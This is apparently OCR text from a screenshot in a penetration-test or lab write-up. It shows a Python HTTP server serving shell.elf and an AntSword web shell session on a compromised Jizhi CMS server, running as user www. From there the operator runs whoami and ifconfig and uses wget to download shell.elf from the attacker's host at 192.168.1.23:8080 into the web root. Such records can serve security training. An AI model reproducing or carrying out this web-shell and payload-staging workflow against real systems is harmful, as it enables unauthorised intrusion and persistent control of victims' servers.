 D:\>python3 -m http.server 8080
Serving HTTP on :: port 8080 (http://[::]:8080/) ...
::ffff:192.168.1.23 - - [31/Mar/2024 18:51:22] "GET /shell.elf HTTP/1.1" 200 -
中国蚁剑
AntSword 编辑 窗口 调试
192.168.74.199 >_ 192.168.74.199 >_ 192.168.74.199 >_ 192.168.74.199
(*) 基础信息
当前路径: /www/wwwroot/jizhi
磁盘列表: /
系统信息: Linux localhost.localdomain 3.10.0-1160.el7.x86_64 #1 SMP Mon Oct 19 16:18:59 UTC 202
当前用户: www
(*) 输入 ashelp 查看本地命令
(www:/www/wwwroot/jizhi) $ whoami
www
(www:/www/wwwroot/jizhi) $ ifconfig
(www:/www/wwwroot/jizhi) $ wget
(www:/www/wwwroot/jizhi) $ wget http://192.168.1.23:8080/shell.elf
(www:/www/wwwroot/jizhi) $ ls
404.html
A
Conf
FrPHP
Home
Public
README.md
admin.php
backup
cache
favicon.ico
fileManage
filemanage.zip
index.html
index.php
install
readme.txt
robots.txt
shell.elf
sitemap.xml
static
web.config
(www:/www/wwwroot/jizhi) $